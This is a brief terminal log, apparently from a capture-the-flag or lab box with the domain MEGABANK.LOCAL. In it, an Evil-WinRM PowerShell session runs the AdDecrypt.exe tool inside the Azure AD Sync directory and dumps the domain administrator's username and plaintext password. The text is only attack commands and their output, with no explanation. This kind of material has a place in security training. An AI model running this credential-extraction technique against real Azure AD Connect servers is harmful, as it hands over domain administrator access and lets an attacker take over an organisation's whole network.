 *Evil-WinRM* PS C:\Windows\Temp> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Windows\Temp\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>